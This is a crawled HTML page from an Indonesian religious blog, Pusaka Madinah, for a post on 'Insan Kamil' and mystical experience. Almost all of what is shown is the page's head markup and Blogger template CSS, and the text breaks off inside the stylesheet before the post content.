

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369438758276
body_size: 71854
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s72-c/insan-kamil.jpg' rel='image_src'/>
<meta content='Manusia hanya tahu dirinya itu manusia, tetapi banyak yang lupa dan tidak menyadari bahwa kita ini manusia yang dimanusiakan. Jadi yang sebenar-benar manusia itu yang mana?



Kita ini dimanusiakan.
Tuhan itulah manusianya manusia.

Jadi yang semanusia-manusianya manusia itulah Tuhan. Yang Menjadikan manusia itulah yang manusia semanusia-manusianya.

Kalau sudah dapat pengalaman hakiki yang seperti ini, kita duduk dan teringat surga selama 5 menit saja, wajib mandi hadats besar. Mengapa wajib mandi hadats besar? Karena nikmatnya lebih daripada berjima&#39;. Ini bukan mimpi, bukan halusinasi. Ini benar-benar perjalanan sunnah Rasulullah Saw.' name='description'/>
<title>Insan Kamil dan Perjalanan Hakiki ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
